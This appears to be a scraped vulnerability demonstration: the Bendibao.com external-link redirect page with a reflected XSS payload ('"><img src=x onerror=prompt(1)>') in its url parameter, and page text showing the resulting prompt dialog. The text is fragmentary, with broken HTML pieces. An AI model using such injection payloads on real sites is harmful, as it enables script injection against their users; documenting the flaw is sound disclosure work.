 link.bendibao.com/linkto.aspx?url="><img src=x onerror=prompt(1)>http://pages.ctrip.com/com
本地宝
Bendibao.com
您将要访问外部网页：
">http://pages.ctrip.com/commerce/promote/201306/other/tbx/index.html
http://pages.ctrip.com/commerce/promote/201306/other/tbx/index.html');"
关闭网页class="c-footer-a1 btn_blue">确定访问
来自 http://link.bendibao.com 的页面说：
1
确定 取消